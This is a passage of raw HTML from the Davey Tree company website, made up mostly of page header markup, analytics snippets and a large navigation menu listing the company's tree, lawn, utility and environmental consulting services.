    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage caseStudy">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  activeSection " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  activeSection " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  activeSection " href="/portfolio/" >
